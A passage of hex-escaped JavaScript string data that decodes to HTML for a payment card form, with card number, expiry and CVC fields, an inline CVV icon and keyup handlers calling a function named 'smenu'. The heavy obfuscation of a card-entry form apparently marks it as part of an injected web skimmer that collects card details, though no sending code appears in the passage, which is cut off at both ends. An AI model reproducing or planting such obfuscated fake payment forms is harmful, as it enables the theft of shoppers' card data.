5\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x22\x3E\x43\x61\x72\x64\x20\x6E\x75\x6D\x62\x65\x72\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x22\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x22\x20\x69\x64\x3D\x22\x65\x72\x72\x6F\x72\x5F\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72\x22\x3E\x50\x6C\x65\x61\x73\x65\x20\x66\x69\x6C\x6C\x20\x63\x61\x72\x64\x20\x6E\x75\x6D\x62\x65\x72\x3C\x2F\x70\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x64\x69\x73\x70\x6C\x61\x79\x3A\x66\x6C\x65\x78\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x70\x61\x63\x6B\x3A\x6A\x75\x73\x74\x69\x66\x79\x3B\x6A\x75\x73\x74\x69\x66\x79\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x3A\x73\x70\x61\x63\x65\x2D\x62\x65\x74\x77\x65\x65\x6E\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x66\x6C\x65\x78\x3A\x31\x3B\x66\x6C\x65\x78\x2D\x67\x72\x6F\x77\x3A\x31\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x22\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x22\x66\x61\x6C\x73\x65\x22\x20\x69\x64\x3D\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x20\x72\x65\x71\x75\x69\x72\x65\x64\x3D\x22\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x64\x69\x72\x65\x63\x74\x69\x6F\x6E\x3A\x6C\x74\x72\x3B\x74\x65\x78\x74\x2D\x61\x6C\x69\x67\x6E\x3A\x6C\x65\x66\x74\x22\x20\x6E\x61\x6D\x65\x3D\x22\x65\x78\x70\x2D\x64\x61\x74\x65\x22\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x22\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x22\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x22\x63\x63\x2D\x65\x78\x70\x22\x20\x74\x79\x70\x65\x3D\x22\x74\x65\x6C\x22\x20\x6D\x61\x78\x6C\x65\x6E\x67\x74\x68\x3D\x22\x37\x22\x20\x6D\x69\x6E\x6C\x65\x6E\x67\x74\x68\x3D\x22\x37\x22\x20\x70\x61\x74\x74\x65\x72\x6E\x3D\x22\x64\x7B\x32\x7D\x73\x2F\x73\x64\x7B\x32\x7D\x22\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x22\x3E\x4D\x4D\x20\x2F\x20\x59\x59\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x6D\x61\x72\x67\x69\x6E\x2D\x6C\x65\x66\x74\x3A\x31\x30\x70\x78\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x66\x6C\x65\x78\x3A\x31\x3B\x66\x6C\x65\x78\x2D\x67\x72\x6F\x77\x3A\x31\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x61\x6C\x69\x67\x6E\x3A\x63\x65\x6E\x74\x65\x72\x3B\x61\x6C\x69\x67\x6E\x2D\x69\x74\x65\x6D\x73\x3A\x63\x65\x6E\x74\x65\x72\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x66\x6C\x65\x78\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x3B\x66\x6F\x6E\x74\x2D\x73\x74\x79\x6C\x65\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x66\x6F\x6E\x74\x2D\x76\x61\x72\x69\x61\x6E\x74\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x68\x69\x64\x64\x65\x6E\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x70\x61\x64\x64\x69\x6E\x67\x2D\x72\x69\x67\x68\x74\x3A\x31\x32\x70\x78\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x66\x6C\x65\x78\x3A\x30\x20\x30\x20\x32\x39\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x31\x38\x70\x78\x3B\x6F\x72\x64\x65\x72\x3A\x31\x22\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x31\x38\x70\x78\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x32\x39\x70\x78\x22\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x31\x38\x22\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x32\x39\x20\x31\x38\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x32\x39\x22\x20\x78\x6D\x6C\x6E\x73\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x22\x20\x78\x6C\x69\x6E\x6B\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x31\x39\x39\x39\x2F\x78\x6C\x69\x6E\x6B\x22\x3E\x3C\x64\x65\x66\x73\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x37\x2E\x34\x37\x34\x20\x31\x2E\x35\x56\x31\x35\x63\x30\x20\x2E\x38\x32\x35\x2D\x2E\x36\x38\x37\x20\x31\x2E\x35\x2D\x31\x2E\x35\x32\x37\x20\x31\x2E\x35\x48\x31\x2E\x35\x32\x37\x43\x2E\x36\x38\x36\x20\x31\x36\x2E\x35\x20\x30\x20\x31\x35\x2E\x38\x32\x35\x20\x30\x20\x31\x35\x56\x31\x2E\x35\x43\x30\x20\x2E\x36\x37\x35\x2E\x36\x38\x37\x20\x30\x20\x31\x2E\x35\x32\x36\x20\x30\x68\x32\x34\x2E\x34\x32\x31\x63\x2E\x38\x34\x20\x30\x20\x31\x2E\x35\x32\x37\x2E\x36\x37\x35\x20\x31\x2E\x35\x32\x37\x20\x31\x2E\x35\x7A\x22\x20\x69\x64\x3D\x22\x63\x76\x76\x49\x63\x6F\x6E\x2D\x61\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x30\x20\x30\x68\x32\x39\x76\x34\x48\x30\x7A\x22\x20\x69\x64\x3D\x22\x63\x76\x76\x49\x63\x6F\x6E\x2D\x63\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x37\x2E\x34\x37\x34\x20\x31\x2E\x35\x56\x31\x35\x63\x30\x20\x2E\x38\x32\x35\x2D\x2E\x36\x38\x37\x20\x31\x2E\x35\x2D\x31\x2E\x35\x32\x37\x20\x31\x2E\x35\x48\x31\x2E\x35\x32\x37\x43\x2E\x36\x38\x36\x20\x31\x36\x2E\x35\x20\x30\x20\x31\x35\x2E\x38\x32\x35\x20\x30\x20\x31\x35\x56\x31\x2E\x35\x43\x30\x20\x2E\x36\x37\x35\x2E\x36\x38\x37\x20\x30\x20\x31\x2E\x35\x32\x36\x20\x30\x68\x32\x34\x2E\x34\x32\x31\x63\x2E\x38\x34\x20\x30\x20\x31\x2E\x35\x32\x37\x2E\x36\x37\x35\x20\x31\x2E\x35\x32\x37\x20\x31\x2E\x35\x7A\x22\x20\x69\x64\x3D\x22\x63\x76\x76\x49\x63\x6F\x6E\x2D\x64\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x30\x20\x30\x68\x32\x39\x76\x34\x48\x30\x7A\x22\x20\x69\x64\x3D\x22\x63\x76\x76\x49\x63\x6F\x6E\x2D\x66\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x64\x65\x66\x73\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x65\x76\x65\x6E\x6F\x64\x64\x22\x20\x66\x69\x6C\x6C\x3D\x22\x6E\x6F\x6E\x65\x22\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x2D\x33\x30\x31\x2D\x35\x31\x39\x48\x35\x39\x76\x31\x38\x33\x31\x68\x2D\x33\x36\x30\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x46\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x72\x65\x63\x74\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x34\x37\x22\x20\x72\x78\x3D\x22\x34\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x31\x35\x35\x22\x20\x73\x74\x72\x6F\x6B\x65\x3D\x22\x23\x42\x37\x42\x43\x42\x46\x22\x20\x78\x3D\x22\x2E\x35\x22\x20\x79\x3D\x22\x2E\x35\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x46\x22\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2D\x31\x31\x35\x20\x2D\x31\x35\x29\x22\x3E\x3C\x2F\x72\x65\x63\x74\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x36\x2E\x37\x31\x20\x30\x48\x32\x2E\x32\x39\x43\x2E\x39\x39\x31\x20\x30\x20\x30\x20\x2E\x39\x37\x35\x20\x30\x20\x32\x2E\x32\x35\x76\x31\x33\x2E\x35\x43\x30\x20\x31\x37\x2E\x30\x32\x35\x20\x31\x2E\x30\x36\x38\x20\x31\x38\x20\x32\x2E\x32\x39\x20\x31\x38\x68\x32\x34\x2E\x34\x32\x63\x31\x2E\x32\x39\x38\x20\x30\x20\x32\x2E\x32\x39\x2D\x2E\x39\x37\x35\x20\x32\x2E\x32\x39\x2D\x32\x2E\x32\x35\x56\x32\x2E\x32\x35\x43\x32\x39\x20\x2E\x39\x37\x35\x20\x32\x37\x2E\x39\x33\x32\x20\x30\x20\x32\x36\x2E\x37\x31\x20\x30\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x30\x30\x30\x22\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x22\x2E\x31\x35\x22\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x6E\x6F\x6E\x7A\x65\x72\x6F\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x67\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2E\x37\x36\x33\x20\x2E\x37\x35\x29\x22\x3E\x3C\x6D\x61\x73\x6B\x20\x66\x69\x6C\x6C\x3D\x22\x23\x66\x66\x66\x22\x20\x69\x64\x3D\x22\x63\x76\x76\x49\x63\x6F\x6E\x2D\x62\x22\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x22\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x61\x22\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x2F\x6D\x61\x73\x6B\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x22\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x61\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x45\x39\x45\x39\x45\x39\x22\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x6E\x6F\x6E\x7A\x65\x72\x6F\x22\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x67\x20\x6D\x61\x73\x6B\x3D\x22\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x62\x29\x22\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x22\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x63\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x39\x45\x41\x33\x41\x35\x22\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2D\x2E\x37\x36\x33\x20\x32\x2E\x32\x35\x29\x22\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x2F\x67\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x2E\x32\x33\x37\x20\x37\x2E\x38\x30\x33\x68\x32\x34\x76\x34\x2E\x31\x37\x39\x68\x2D\x32\x34\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x46\x22\x20\x6D\x61\x73\x6B\x3D\x22\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x62\x29\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x72\x65\x63\x74\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x34\x2E\x38\x32\x34\x22\x20\x72\x78\x3D\x22\x31\x2E\x30\x35\x39\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x37\x2E\x32\x35\x22\x20\x73\x74\x72\x6F\x6B\x65\x3D\x22\x23\x30\x30\x43\x46\x39\x32\x22\x20\x78\x3D\x22\x31\x38\x2E\x37\x31\x32\x22\x20\x79\x3D\x22\x37\x2E\x34\x38\x31\x22\x20\x6D\x61\x73\x6B\x3D\x22\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x62\x29\x22\x20\x73\x74\x72\x6F\x6B\x65\x2D\x77\x69\x64\x74\x68\x3D\x22\x2E\x35\x35\x22\x3E\x3C\x2F\x72\x65\x63\x74\x3E\x3C\x74\x65\x78\x74\x20\x66\x69\x6C\x6C\x3D\x22\x23\x32\x43\x32\x45\x32\x46\x22\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3D\x22\x32\x22\x20\x6C\x65\x74\x74\x65\x72\x2D\x73\x70\x61\x63\x69\x6E\x67\x3D\x22\x2E\x30\x36\x37\x22\x20\x6D\x61\x73\x6B\x3D\x22\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x62\x29\x22\x3E\x3C\x74\x73\x70\x61\x6E\x20\x78\x3D\x22\x32\x30\x2E\x35\x31\x31\x22\x20\x79\x3D\x22\x31\x30\x2E\x34\x22\x3E\x31\x32\x33\x3C\x2F\x74\x73\x70\x61\x6E\x3E\x3C\x2F\x74\x65\x78\x74\x3E\x3C\x2F\x67\x3E\x3C\x74\x65\x78\x74\x20\x66\x69\x6C\x6C\x3D\x22\x23\x36\x43\x37\x33\x37\x38\x22\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3D\x22\x31\x35\x22\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2D\x31\x30\x30\x20\x2D\x39\x29\x22\x3E\x3C\x74\x73\x70\x61\x6E\x20\x78\x3D\x22\x30\x22\x20\x79\x3D\x22\x31\x35\x22\x3E\x43\x53\x43\x3C\x2F\x74\x73\x70\x61\x6E\x3E\x3C\x2F\x74\x65\x78\x74\x3E\x3C\x67\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x36\x2E\x37\x31\x20\x30\x48\x32\x2E\x32\x39\x43\x2E\x39\x39\x31\x20\x30\x20\x30\x20\x2E\x39\x37\x35\x20\x30\x20\x32\x2E\x32\x35\x76\x31\x33\x2E\x35\x43\x30\x20\x31\x37\x2E\x30\x32\x35\x20\x31\x2E\x30\x36\x38\x20\x31\x38\x20\x32\x2E\x32\x39\x20\x31\x38\x68\x32\x34\x2E\x34\x32\x63\x31\x2E\x32\x39\x38\x20\x30\x20\x32\x2E\x32\x39\x2D\x2E\x39\x37\x35\x20\x32\x2E\x32\x39\x2D\x32\x2E\x32\x35\x56\x32\x2E\x32\x35\x43\x32\x39\x20\x2E\x39\x37\x35\x20\x32\x37\x2E\x39\x33\x32\x20\x30\x20\x32\x36\x2E\x37\x31\x20\x30\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x39\x45\x41\x33\x41\x37\x22\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x6E\x6F\x6E\x7A\x65\x72\x6F\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x67\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2E\x37\x36\x33\x20\x2E\x37\x35\x29\x22\x3E\x3C\x6D\x61\x73\x6B\x20\x66\x69\x6C\x6C\x3D\x22\x23\x66\x66\x66\x22\x20\x69\x64\x3D\x22\x63\x76\x76\x49\x63\x6F\x6E\x2D\x65\x22\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x22\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x64\x22\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x2F\x6D\x61\x73\x6B\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x22\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x64\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x45\x36\x45\x36\x45\x36\x22\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x6E\x6F\x6E\x7A\x65\x72\x6F\x22\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x67\x20\x6D\x61\x73\x6B\x3D\x22\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x65\x29\x22\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x22\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x66\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x36\x35\x36\x35\x36\x35\x22\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2D\x2E\x37\x36\x33\x20\x32\x2E\x32\x35\x29\x22\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x2F\x67\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x2E\x32\x33\x37\x20\x37\x2E\x38\x30\x33\x68\x32\x34\x76\x34\x2E\x31\x37\x39\x68\x2D\x32\x34\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x46\x22\x20\x6D\x61\x73\x6B\x3D\x22\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x65\x29\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x72\x65\x63\x74\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x34\x2E\x38\x32\x34\x22\x20\x72\x78\x3D\x22\x31\x2E\x30\x35\x39\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x37\x2E\x32\x35\x22\x20\x73\x74\x72\x6F\x6B\x65\x3D\x22\x23\x44\x39\x32\x46\x32\x30\x22\x20\x78\x3D\x22\x31\x38\x2E\x37\x31\x32\x22\x20\x79\x3D\x22\x37\x2E\x34\x38\x31\x22\x20\x6D\x61\x73\x6B\x3D\x22\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x65\x29\x22\x20\x73\x74\x72\x6F\x6B\x65\x2D\x77\x69\x64\x74\x68\x3D\x22\x2E\x35\x35\x22\x3E\x3C\x2F\x72\x65\x63\x74\x3E\x3C\x74\x65\x78\x74\x20\x66\x69\x6C\x6C\x3D\x22\x23\x32\x43\x32\x45\x32\x46\x22\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3D\x22\x32\x22\x20\x6C\x65\x74\x74\x65\x72\x2D\x73\x70\x61\x63\x69\x6E\x67\x3D\x22\x2E\x30\x36\x37\x22\x20\x6D\x61\x73\x6B\x3D\x22\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x65\x29\x22\x3E\x3C\x74\x73\x70\x61\x6E\x20\x78\x3D\x22\x32\x30\x2E\x35\x31\x31\x22\x20\x79\x3D\x22\x31\x30\x2E\x34\x22\x3E\x31\x32\x33\x3C\x2F\x74\x73\x70\x61\x6E\x3E\x3C\x2F\x74\x65\x78\x74\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x22\x66\x61\x6C\x73\x65\x22\x20\x69\x64\x3D\x22\x63\x63\x5F\x63\x69\x64\x22\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x20\x72\x65\x71\x75\x69\x72\x65\x64\x3D\x22\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x36\x70\x78\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x64\x69\x72\x65\x63\x74\x69\x6F\x6E\x3A\x6C\x74\x72\x3B\x74\x65\x78\x74\x2D\x61\x6C\x69\x67\x6E\x3A\x6C\x65\x66\x74\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x32\x70\x78\x22\x20\x6E\x61\x6D\x65\x3D\x22\x63\x76\x63\x22\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x22\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x22\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x22\x63\x63\x2D\x63\x73\x63\x22\x20\x74\x79\x70\x65\x3D\x22\x74\x65\x6C\x22\x20\x6D